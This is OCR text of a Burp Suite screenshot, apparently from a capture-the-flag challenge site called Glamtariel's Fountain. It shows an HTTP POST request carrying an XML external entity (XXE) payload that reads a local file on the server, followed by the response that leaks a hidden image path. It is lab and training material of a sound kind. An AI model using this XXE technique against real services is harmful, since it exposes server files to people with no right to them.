 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://glamtarielsfountain.com
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 254
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuFOf8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/x_phial_pholder_2022/silver
ring.txt"> ]>
22 <root>
23 <imgDrop>
&xxe;
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
xml
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:44:58 GMT
4 Content-Type: application/json
5 Content-Length: 368
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I'd so love to add that silver ring to my collection,
but what's this? Someone has defiled my red ring! Click
it out of the way please!.^Can't say that looks good.
Someone has been up to no good. Probably that miserable
Grinchum!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/redring-supersupers
ecret928164.png,267px,127px"
14 }
15
Inspector
Request Attributes
Request Query Para
Request Cookies
Request Headers
Response Headers